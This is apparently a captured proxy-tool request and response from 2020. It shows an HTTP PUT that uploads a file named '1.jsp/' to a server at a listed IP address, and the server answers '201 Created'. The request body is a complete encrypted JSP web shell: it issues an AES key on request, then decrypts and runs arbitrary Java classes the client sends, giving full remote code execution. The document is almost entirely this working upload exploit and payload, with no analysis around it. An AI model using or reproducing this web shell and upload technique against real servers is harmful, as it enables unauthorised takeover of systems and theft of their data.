 Send
Cancel
<
>
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 118.193.36.37:29618
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 611
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
%>
HTTP/1.1 201
Content-Length: 0
Date: Fri, 15 May 2020 09:35:39 GMT
Connection: close